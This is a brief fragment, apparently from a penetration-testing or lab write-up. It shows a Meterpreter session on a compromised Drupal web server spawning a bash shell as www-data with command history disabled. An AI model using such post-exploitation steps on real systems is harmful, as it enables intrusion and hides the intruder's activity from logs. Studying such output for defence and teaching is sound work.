 meterpreter > shell -t /bin/bash
[*] env TERM=xterm HISTFILE= /usr/bin/script -qc /bin/bash /dev/null
Process 44969 created.
Channel 0 created.
www-data@ubuntu:/var/www/html/drupal$